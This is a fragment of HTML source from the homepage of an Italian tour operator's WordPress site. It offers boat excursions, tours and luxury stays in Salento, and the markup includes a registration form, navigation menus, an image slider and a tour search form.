>Mali</option><option value="Malta"  >Malta</option><option value="Marshall Islands"  >Marshall Islands</option><option value="Mauritania"  >Mauritania</option><option value="Mauritius"  >Mauritius</option><option value="Mexico"  >Mexico</option><option value="Micronesia"  >Micronesia</option><option value="Moldova"  >Moldova</option><option value="Monaco"  >Monaco</option><option value="Mongolia"  >Mongolia</option><option value="Montenegro"  >Montenegro</option><option value="Morocco"  >Morocco</option><option value="Mozambique"  >Mozambique</option><option value="Myanmar (Burma)"  >Myanmar (Burma)</option><option value="Namibia"  >Namibia</option><option value="Nauru"  >Nauru</option><option value="Nepal"  >Nepal</option><option value="Netherlands"  >Netherlands</option><option value="New Zealand"  >New Zealand</option><option value="Nicaragua"  >Nicaragua</option><option value="Niger"  >Niger</option><option value="Nigeria"  >Nigeria</option><option value="North Korea"  >North Korea</option><option value="Norway"  >Norway</option><option value="Oman"  >Oman</option><option value="Pakistan"  >Pakistan</option><option value="Palau"  >Palau</option><option value="Palestine"  >Palestine</option><option value="Panama"  >Panama</option><option value="Papua New Guinea"  >Papua New Guinea</option><option value="Paraguay"  >Paraguay</option><option value="Peru"  >Peru</option><option value="Philippines"  >Philippines</option><option value="Poland"  >Poland</option><option value="Portugal"  >Portugal</option><option value="Puerto Rico"  >Puerto Rico</option><option value="Qatar"  >Qatar</option><option value="Romania"  >Romania</option><option value="Russia"  >Russia</option><option value="Rwanda"  >Rwanda</option><option value="Saint Kitts and Nevis"  >Saint Kitts and Nevis</option><option value="Saint Lucia"  >Saint Lucia</option><option value="Saint Vincent and the Grenadines"  >Saint Vincent and the Grenadines</option><option value="Samoa"  >Samoa</option><option value="San Marino"  >San Marino</option><option value="Sao Tome and Principe"  >Sao Tome and Principe</option><option value="Saudi Arabia"  >Saudi Arabia</option><option value="Senegal"  >Senegal</option><option value="Serbia"  >Serbia</option><option value="Seychelles"  >Seychelles</option><option value="Sierra Leone"  >Sierra Leone</option><option value="Singapore"  >Singapore</option><option value="Slovakia"  >Slovakia</option><option value="Slovenia"  >Slovenia</option><option value="Solomon Islands"  >Solomon Islands</option><option value="Somalia"  >Somalia</option><option value="South Africa"  >South Africa</option><option value="South Korea"  >South Korea</option><option value="South Sudan"  >South Sudan</option><option value="Spain"  >Spain</option><option value="Sri Lanka"  >Sri Lanka</option><option value="Sudan"  >Sudan</option><option value="Suriname"  >Suriname</option><option value="Swaziland"  >Swaziland</option><option value="Sweden"  >Sweden</option><option value="Switzerland"  >Switzerland</option><option value="Syria"  >Syria</option><option value="Taiwan"  >Taiwan</option><option value="Tajikistan"  >Tajikistan</option><option value="Tanzania"  >Tanzania</option><option value="Thailand"  >Thailand</option><option value="Timor-Leste"  >Timor-Leste</option><option value="Togo"  >Togo</option><option value="Tonga"  >Tonga</option><option value="Trinidad and Tobago"  >Trinidad and Tobago</option><option value="Tunisia"  >Tunisia</option><option value="Turkey"  >Turkey</option><option value="Turkmenistan"  >Turkmenistan</option><option value="Tuvalu"  >Tuvalu</option><option value="Uganda"  >Uganda</option><option value="Ukraine"  >Ukraine</option><option value="United Arab Emirates (UAE)"  >United Arab Emirates (UAE)</option><option value="United Kingdom (UK)"  >United Kingdom (UK)</option><option value="United States of America (USA)"  >United States of America (USA)</option><option value="Uruguay"  >Uruguay</option><option value="Uzbekistan"  >Uzbekistan</option><option value="Vanuatu"  >Vanuatu</option><option value="Vatican City (Holy See)"  >Vatican City (Holy See)</option><option value="Venezuela"  >Venezuela</option><option value="Vietnam"  >Vietnam</option><option value="Yemen"  >Yemen</option><option value="Zambia"  >Zambia</option><option value="Zimbabwe"  >Zimbabwe</option></select></div></div></div></div><input type="hidden" name="redirect" value="/" ><div class="tourmaster-register-term" ><input type="checkbox" name="tourmaster-require-acceptance" />* Creating an account means you're okay with our <a href="https://www.cuoresalentino.it/index.php/privacy-policy-2/" target="_blank">Terms of Service</a> and <a href="https://www.cuoresalentino.it/index.php/privacy-policy-2/" target="_blank">Privacy Statement</a>.<div class="tourmaster-notification-box tourmaster-failure" >Please agree to all the terms and conditions before proceeding to the next step</div></div><input type="submit" class="tourmaster-register-submit tourmaster-button" value="Sign Up" /><input type="hidden" name="security" value="70d7908f1e" /></form><div class="tourmaster-register-bottom" ><h3 class="tourmaster-register-bottom-title" >Already a member?</h3><a class="tourmaster-register-bottom-link" href="https://www.cuoresalentino.it/index.php/login/" >Login</a></div></div></div></div></div></div></div>	
<header class="traveltour-header-wrap traveltour-header-style-plain  traveltour-style-splitted-menu traveltour-sticky-navigation traveltour-style-slide" >
	<div class="traveltour-header-background" ></div>
	<div class="traveltour-header-container  traveltour-container">
			
		<div class="traveltour-header-container-inner clearfix">
						<div class="traveltour-navigation traveltour-item-pdlr clearfix traveltour-navigation-submenu-indicator " >
			<div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-support" class="sf-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5288 traveltour-normal-menu"><a href="#">Privacy &#038; Policy</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365 traveltour-normal-menu"><a href="https://www.cuoresalentino.it/index.php/team-cuoresalentino/">Chi Siamo</a></li>
<li class="traveltour-center-nav-menu-item" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="" href="https://www.cuoresalentino.it/" ><img src="https://www.cuoresalentino.it/wp-content/uploads/2022/04/CuoreSalentino.it-logogiusto.png" alt="" width="500" height="140" title="CuoreSalentino.it-logogiusto" /></a></div></div></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6281 traveltour-normal-menu"><a href="https://www.cuoresalentino.it/index.php/escursioni-attivita/">Escursioni &#038; Attività</a></li>
</ul></div><div class="traveltour-main-menu-right-wrap clearfix  traveltour-item-mglr traveltour-navigation-top" ><div class="traveltour-main-menu-search" id="traveltour-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.cuoresalentino.it/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
</div><div class="traveltour-main-menu-left-wrap clearfix traveltour-item-pdlr traveltour-navigation-top" ><div class="traveltour-main-menu-right" ><a class="traveltour-mm-menu-button traveltour-right-menu-button traveltour-top-menu-button traveltour-mobile-button-hamburger-with-border" href="#traveltour-right-menu" ><i class="fa fa-bars" ></i></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-right-menu" data-slide="right" ><ul id="menu-escursioni-attivita-1" class="m-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-4913"><a href="https://www.cuoresalentino.it" aria-current="page">Attività all&#8217;aperto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-4914"><a href="https://www.cuoresalentino.it" aria-current="page">Tour della città</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4915"><a href="https://www.cuoresalentino.it/traveltour/tour-tag/cultural-thematic-tours/">Visite guidate culturali</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4916"><a href="http://www.cuoresalentino.it/servizilusso/yacht">Servizi Lusso</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4917"><a href="https://www.cuoresalentino.it/family-friendly-tours/">Tour per famiglie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4919"><a href="https://cuoresalentino.it">Escursioni in barca, cavallo, quad, catamarano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6204"><a href="https://www.cuoresalentino.it/index.php/tour/escursione-bici-nel-salento/">Escursione completa del Salento in Bici &#8211; Tour Classico</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6205"><a href="https://www.cuoresalentino.it/index.php/tour/escursione-catamarano/">Escursione in Catamarano- Grotte &#8211; Mediterranea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6206"><a href="https://www.cuoresalentino.it/index.php/tour/carpe-diem-5-cabins/">Escursione in Barca &#8211; Grotte di Leuca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6207"><a href="https://www.cuoresalentino.it/index.php/tour/croatia-island-hopper-from-split-luxury-comfortable-yacht-5-days-4-nights/">Tramonto in Barca &#8211; Grotte di Leuca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6208"><a href="https://www.cuoresalentino.it/index.php/tour/grotte_santa_cesaria/">In barca alle Grotte Solfuree &#8211; Castro e Santa Cesarea Terme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6209"><a href="https://www.cuoresalentino.it/index.php/tour/barca_porto-badisco/">Escursione in barca da Castro a Porto Badisco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6211"><a href="https://www.cuoresalentino.it/index.php/tour/portsmouth-new-hampshire-and-isles-of-shoals-cruise-one-day/">Escursione da Castro a Santa Maria di Leuca &#8211; pranzo a bordo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-tour menu-item-6210"><a href="https://www.cuoresalentino.it/index.php/tour/escursione-in-barca-da-castro-ad-otranto-pranzo/">Escursione in Barca da Castro ad Otranto &#8211; Pranzo a bordo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6282"><a href="https://www.cuoresalentino.it/index.php/escursioni-attivita/">Escursioni &#038; Attività</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6366"><a href="https://www.cuoresalentino.it/index.php/team-cuoresalentino/">Chi Siamo</a></li>
</ul>
</li>
</ul></div></div></div>			</div><!-- traveltour-navigation -->

		</div><!-- traveltour-header-inner -->
	</div><!-- traveltour-header-container -->
</header><!-- header --></div><div class="traveltour-page-title-wrap  traveltour-style-custom traveltour-center-align" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-page-title-overlay"  ></div><div class="traveltour-page-title-container traveltour-container" ><div class="traveltour-page-title-content traveltour-item-pdlr"  ><h1 class="traveltour-page-title"  >Homepage</h1><div class="traveltour-page-caption"  >Sei arrivato in Salento terra di Puglia?
Vuoi conoscere le nostre tradizioni, la nostra cultura, le persone,  le sagre, gli eventi, il mare, lu sule e lu Jentu ?

Se nel posto giusto!

Noi di Cuoresalentino.it vi diamo il cuore in segno di Ospitalità ed Accoglienza, con noi puoi ottenere la tua vacanza esclusiva. 

Sei pronto ?

Inviaci il tuo indirizzo e-mail -: info@cuoresalentino.it  o semplicemente scrivici sul nostro numero WhatsApp +39 3475450061 illustraci le tue idee, le tue esigenze, i tuoi desideri e noi realizzeremo per te un pacchetto su misura per la tua vacanza in SALENTO. </div></div></div></div>	<div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="traveltour-content-container traveltour-container"><div class="traveltour-content-area traveltour-item-pdlr traveltour-sidebar-style-none clearfix" >
<p class="has-medium-font-size"></p>
</div></div><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-revolution-slider-item gdlr-core-item-pdlr gdlr-core-item-pdb " style="padding-bottom: 0px ;"  >
			<!-- START Yacht Tour REVOLUTION SLIDER 6.5.15 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:#0f295e;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_1_1" style="" data-version="6.5.15">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide" data-thumb="//www.cuoresalentino.it/wp-content/uploads/revslider/Yacht-Tour/slider-11-100x50.jpg" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//www.cuoresalentino.it/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="slider-11.jpg" width="1800" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.cuoresalentino.it/wp-content/uploads/revslider/Yacht-Tour/slider-11.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-1-layer-1" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:9px,9px,9px,-103px;"
								data-text="s:57,57,57,31;l:auto,auto,auto,40;fw:700;a:inherit;"
								data-frame_0="y:100%;"
								data-frame_0_mask="u:t;y:100%;"
								data-frame_1="e:power2.inOut;st:340;sp:2000;sR:340;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:6660;"
								style="z-index:5;font-family:'Poppins';"
							>Le tue Vacanze Esclusive 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-1-layer-2" 
								data-type="text"
								data-color="#bea679"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px,-1px,-1px,2px;y:m;yo:75px,75px,75px,-53px;"
								data-text="s:24,24,24,22;l:22;fw:500;a:inherit;"
								data-frame_0="y:100%;"
								data-frame_0_mask="u:t;y:100%;"
								data-frame_1="e:power2.inOut;st:1730;sp:1500;sR:1730;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:5770;"
								style="z-index:6;font-family:'Poppins';"
							>Esperienze su misura nel Salento 
							</rs-layer><!--

							--><a
								id="slider-1-slide-1-layer-3" 
								class="rs-layer rev-btn"
								href="https://coronese1949.it" target="_self"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-xy="x:c;xo:-68px,-68px,-68px,-79px;y:m;yo:163px,163px,163px,26px;"
								data-text="s:14;l:17;fw:700;a:inherit;"
								data-padding="t:17;r:28;b:20;l:28;"
								data-border="bor:3px,3px,3px,3px;"
								data-frame_1="st:2790;sp:1000;sR:2790;"
								data-frame_999="o:0;st:w;sR:5210;"
								data-frame_hover="c:#000;bgc:#fff;boc:#000;bor:3px,3px,3px,3px;bos:solid;oX:50;oY:50;sp:0;"
								style="z-index:7;background-color:#132b56;font-family:'Poppins';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>SCOPRI ORA 
							</a><!--

							--><rs-layer
								id="slider-1-slide-1-layer-4" 
								class="rev-btn"
								data-type="button"
								data-color="rgba(255,255,255,1)"
								data-xy="x:c;xo:98px,98px,98px,75px;y:m;yo:164px,164px,164px,26px;"
								data-text="s:14;l:17;fw:700;a:inherit;"
								data-padding="t:15;r:28;b:18;l:28;"
								data-border="bos:solid;boc:rgba(255, 255, 255, 0.16);bow:2px,2px,2px,2px;bor:3px,3px,3px,3px;"
								data-frame_1="st:3580;sp:1000;sR:3580;"
								data-frame_999="o:0;st:w;sR:4420;"
								data-frame_hover="c:#000;bgc:#fff;boc:#000;bor:3px,3px,3px,3px;bos:solid;bow:0,0,0,0;oX:50;oY:50;sp:0;"
								style="z-index:8;background-color:rgba(19,43,86,0);font-family:'Poppins';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>PRENOTA 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-2" data-title="Slide" data-thumb="//www.cuoresalentino.it/wp-content/uploads/revslider/Yacht-Tour/slider-21-100x50.jpg" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//www.cuoresalentino.it/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="slider-21.jpg" width="1800" height="1200" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.cuoresalentino.it/wp-content/uploads/revslider/Yacht-Tour/slider-21.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-1-slide-2-layer-1" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:-10px,-10px,-10px,-83px;"
								data-text="s:61,61,61,36;l:auto,auto,auto,46;fw:700;a:inherit;"
								data-frame_0="y:100%;"
								data-frame_0_mask="u:t;y:100%;"
								data-frame_1="e:power2.inOut;st:350;sp:2000;sR:350;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:6650;"
								style="z-index:5;font-family:'Poppins';"
							>Esperienze e luoghi da non perdere 
							</rs-layer><!--

							--><rs-layer
								id="slider-1-slide-2-layer-2" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-1px,-1px,-1px,0;y:m;yo:51px,51px,51px,-27px;"
								data-text="s:25,25,25,23;l:22;fw:300;a:inherit;"
								data-frame_0="y:100%;"
								data-frame_0_mask="u:t;y:100%;"
								data-frame_1="e:power2.inOut;st:1730;sp:1500;sR:1730;"
								data-frame_1_mask="u:t;"
								data-frame_999="o:0;st:w;sR:5770;"
								style="z-index:6;font-family:'Poppins';"
							>Le nostre Escursioni in Barca 
							</rs-layer><!--

							--><a
								id="slider-1-slide-2-layer-3" 
								class="rs-layer rev-btn"
								href="https://www.cuoresalentino.it/index.php/tour-classic-2-columns/" target="_self"
								data-type="button"
								data-color="#0d2e6e"
								data-xy="x:c;y:m;yo:131px,131px,131px,41px;"
								data-text="s:14;l:17;fw:700;a:inherit;"
								data-padding="t:17,17,17,13;r:28,28,28,25;b:20,20,20,16;l:28,28,28,25;"
								data-border="bor:3px,3px,3px,3px;"
								data-frame_1="st:2740;sp:1000;sR:2740;"
								data-frame_999="o:0;st:w;sR:5260;"
								data-frame_hover="c:#000;bgc:#fff;boc:#000;bor:3px,3px,3px,3px;bos:solid;oX:50;oY:50;sp:0;"
								style="z-index:7;background-color:#ffffff;font-family:'Poppins';cursor:pointer;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;"
							>Scopri Ora 
							</a><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-3" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="//www.cuoresalentino.it/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Slide" title="Homepage" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//www.cuoresalentino.it/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1240,1240,480],el:[820,820,820,480],gw:[1320,1320,1320,480],gh:[820,820,820,480],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 80px 0px 40px 0px;" data-skin="Yacht Column Service" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://www.cuoresalentino.it/wp-content/uploads/2018/06/svc-bg.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-15 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-media gdlr-core-media-image" style="margin-left: auto ;margin-right: auto ;"  ><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/icon-yacht.png" alt="" width="52" height="53" title="icon-yacht" /></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 16px ;font-weight: 700 ;"  >ESPERIENZE SU MISURA</h3></div><div class="gdlr-core-column-service-content" style="text-transform: none ;"  ><p>Proponiamo Escursioni in Barca e altre esperienze esclusive </p>
</div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-media gdlr-core-media-image" style="margin-top: 8px;margin-bottom: 33px;margin-left: auto ;margin-right: auto ;"  ><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/icon-user.png" alt="" width="43" height="40" title="icon-user" /></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 16px ;font-weight: 700 ;"  >HOSTING FRIENDLY</h3></div><div class="gdlr-core-column-service-content" style="text-transform: none ;"  ><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Pronti ad ospitarvi e assistervi in tutte le fasi della vostra esperienza</span></span></span></span></p>
<p>Cuoresalentino.it è qui per ogni vostra esigenza per un esperienza unica in ogni tua scelta. </p>
</div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-media gdlr-core-media-image" style="margin-top: 8px;margin-bottom: 30px;margin-left: auto ;margin-right: auto ;"  ><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/icon-bed.png" alt="" width="47" height="43" title="icon-bed" /></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 16px ;font-weight: 700 ;"  >CAMERE LUXURY</h3></div><div class="gdlr-core-column-service-content" style="text-transform: none ;"  ><p>Offriamo soluzioni complete  anche Luxury di Camera o Appartamento</p>
</div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-15" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-media gdlr-core-media-image" style="margin-top: 8px;margin-bottom: 34px;margin-left: auto ;margin-right: auto ;"  ><img src="https://www.cuoresalentino.it/wp-content/uploads/2018/06/icon-wifi.png" alt="" width="55" height="39" title="icon-wifi" /></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title gdlr-core-skin-title" style="font-size: 16px ;font-weight: 700 ;"  >PRENOTA ONLINE</h3></div><div class="gdlr-core-column-service-content" style="text-transform: none ;"  ><p>Prenota Online e organizza in anticipo la tua Vacanza</p>
</div></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 105px 0px 95px 0px;" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f7f7f7 ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 34px ;font-weight: 300 ;letter-spacing: 0px ;text-transform: none ;color: #14274d ;"  >Vi diamo il nostro cuore in segno di Ospitalità e Accoglienza<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-script-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align" style="padding-bottom: 45px ;"  ><div class="gdlr-core-text-script-item-content" style="font-size: 18px ;"  >Scegli il tipo di attività che stai cercando o la destinazione preferita</div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" data-skin="Yacht Counter"  id="gdlr-core-column-22914" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 0px 0px 40px 0px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js " style="max-width: 930px ;"   ><div class="gdlr-core-pbf-element" ><div class="tourmaster-tour-search-item clearfix tourmaster-style-column tourmaster-column-count-5 tourmaster-item-pdlr tourmaster-input-style-no-border"  ><div class="tourmaster-tour-search-wrap clearfix "  ><h3 class="tourmaster-tour-search-title" >Destinazione Italia in Salento </h3><form class="tourmaster-form-field  tourmaster-small" action="https://www.cuoresalentino.it/index.php/tour-search/" method="GET" ><input name="tour-search" type="hidden" value="" /><div class="tourmaster-tour-search-field tourmaster-tour-search-field-tax" style="padding-right: Porto Cesareo, Gallipoli, Torre San Giovanni, Torre Mozza, Lido Marini, Torre Vado, Santa Maria di Leuca ;margin-bottom: Porto Cesareo, Gallipoli, Torre San Giovanni, Torre Mozza, Lido Marini, Torre Vado, Santa Maria di Leuca ;"  ><div class="tourmaster-combobox-wrap" ><select name="tax-tour-age" ><option value=""  >Tour Age</option><option value="12"  >12+</option><option value="15"  >15+</option><option value="18"  >18+</option></select></div></div><div class="tourmaster-tour-search-field tourmaster-tour-search-field-tax" style="padding-right: Porto Cesareo, Gallipoli, Torre San Giovanni, Torre Mozza, Lido Marini, Torre Vado, Santa Maria di Leuca ;margin-bottom: Porto Cesareo, Gallipoli, Torre San Giovanni, Torre Mozza, Lido Marini, Torre Vado, Santa Maria di Leuca ;"  ><div class="tourmaster-combobox-wrap" ><select name="tax-tour-activity" ><option value=""  >Activity</option><option value="diving"  >Diving</option><option value="free-style"  >Free Style</option><option value="sailing"  >Sailing</option><option value="travelling"  >Travelling</option></select></div></div><div class="tourmaster-tour-search-field tourmaster-tour-search-field-tax" style="padding-right: Porto Cesareo, Gallipoli, Torre San Giovanni, Torre Mozza, Lido Marini, Torre Vado, Santa Maria di Leuca ;margin-bottom: Porto Cesareo, Gallipoli, Torre San Giovanni, Torre Mozza, Lido Marini, Torre Vado, Santa Maria di Leuca ;"  ><div class="tourmaster-combobox-wrap" ><select name="tax-tour-destination" ><option value=""  >Destination</option><option value="castro-marina"  >Castro Marina</option><option value="escursione-in-barca"  >Escursione in Barca</option><option value="gallipoli"  >Gallipoli</option><option value="greece"  >Greece</option><option value="italy"  >Italy</option><option value="laghi-alimini"  >Laghi Alimini</option><option value="mediterraneo"  >Mediterraneo</option><option value="otranto"  >Otranto</option><option value="porto-badisco"  >Porto Badisco</option><option value="porto-selvaggio"  >Porto Selvaggio</option><option value="santa-maria-di-leuca"  >Santa Maria di Leuca</option><option value="torre-lapillo"  >Torre Lapillo</option></select></div></div><div class="tourmaster-tour-search-field tourmaster-tour-search-field-duration" style="padding-right: Porto Cesareo, Gallipoli, Torre San Giovanni, Torre Mozza, Lido Marini, Torre Vado, Santa Maria di Leuca ;margin-bottom: Porto Cesareo, Gallipoli, Torre San Giovanni, Torre Mozza, Lido Marini, Torre Vado, Santa Maria di Leuca ;"  ><div class="tourmaster-combobox-wrap" ><select name="duration" ><option value=""  >Duration</option><option value="1"  >1 Day Tour</option><option value="2"  >2-4 Days Tour</option><option value="5"  >5-7 Days Tour</option><option value="7"  >7+ Days Tour</option></select></div></div><input class="tourmaster-tour-search-submit" type="submit" value="Search" /></form></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first"  id="gdlr-core-column-20447" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   data-sync-height="service-half-1"  ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://www.cuoresalentino.it/wp-content/uploads/2018/06/bg-testimonial.jpg) ;background-size: cover ;background-position: center ;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 105px 60px 100px 70px;"   data-sync-height="service-half-1"  ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   